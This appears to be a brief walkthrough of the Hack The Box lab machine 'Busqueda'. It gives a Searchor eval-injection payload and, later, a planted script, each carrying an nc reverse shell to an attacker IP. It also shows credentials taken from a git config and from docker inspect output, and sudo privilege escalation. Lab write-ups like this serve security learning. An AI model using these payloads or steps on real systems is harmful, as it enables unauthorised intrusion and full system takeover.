3 minutes
Hackthebox Busqueda
Busqueda is a machine running Linux with an easy difficulty level. I will write this walkthrough briefly as I find the machine not very interesting.
Foothold
First, perform a port enumeration using nmap. The scan reveals a domain on port 80.
$ nmap -sV -sC -oN busqueda.nmap 10.10.11.208
Nmap scan results for 10.10.11.208:
Host is up (0.074s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4f:e3:a6:67:a2:27:f9:11:8d:c3:0e:d7:73:a0:2c:28 (ECDSA)
|_ 256 81:6e:78:76:6b:8a:ea:7d:1b:ab:d4:36:b7:f8:ec:c4 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://searcher.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: searcher.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Add the domain searcher.htb to your /etc/hosts file. Accessing the website reveals that it uses Searchor version 2.4.0, which has a known vulnerability. You can find more details about this vulnerability at the following link:
Reference: Searchor 2.4.0 vulnerabilities | Snyk
The vulnerability exists due to the use of the eval function, which accepts user input. To exploit this, use the following payload:
x' + __import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.XX.XX 4444 >/tmp/f'))#
Prepare a listener using netcat. This will give you a reverse shell on the machine as the svc user.

Root
There is a .git folder in /var/www/html. Download this folder to your local machine.
$ git config -l | grep cody
remote.origin.url=http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git
You will find credentials for cody to log in to gitea.searcher.htb. However, nothing interesting is found on Gitea. The password can be reused for the svc user. Run sudo -l to see the commands that svc can execute as root.

We cannot see the source code of system-checkup.py, but we can execute the script to run docker ps and docker inspect.
Two containers are running on the machine: gitea and mysql_db.

Use the following command to inspect the containers:
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect --format='{{json .}}' <container-name> | grep -o '{"Id.*' | jq
In the inspection output for mysql_db, you find credentials that can be used to log in as an administrator on the gitea.searcher.htb subdomain.

On the administrator account, there is a repository named scripts containing the source code of system-checkup.py.

The source code reveals a line that executes ./full-checkup.sh, which we can abuse by creating a full-checkup.sh file with a reverse shell payload in a specific folder and then executing system-checkup.py with the full-checkup argument.

Prepare a listener using netcat and execute the following commands on the machine:
$ cd /dev/shm
$ echo '#!/bin/bash' > full-checkup.sh
$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.XX.XX 1337 >/tmp/f' >> full-checkup.sh
$ chmod +x full-checkup.sh
$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
You will get a root shell:
 Rooted!
Rooted!